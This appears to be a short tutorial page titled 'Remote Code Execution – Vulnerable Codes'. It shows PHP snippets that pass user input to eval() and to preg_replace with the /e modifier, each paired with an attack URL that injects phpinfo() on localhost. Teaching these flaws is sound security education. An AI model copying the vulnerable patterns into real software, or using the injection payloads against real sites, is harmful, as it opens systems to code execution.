 Remote Code Execution – Vulnerable Codes

Evaluating eval()

<?php
$title = $_GET['title'];
eval('echo Welcome '.$title.';');
// assert() also vulnerable
?>

Expected Input

http://localhost/rce/display_title.php?title=vinoth

Attack

http://localhost/rce/display_title.php?title=vinoth;phpinfo();

Regular Expression

<?php
$string = $_GET['string'];
print preg_replace('/^(.*)/e', 'strtoupper(\\1)', $string);
?>

Expected Input

http://localhost/rce/to_upper.php?string=lowerstring

Attack

http://localhost/rce/to_upper.php?string=phpinfo()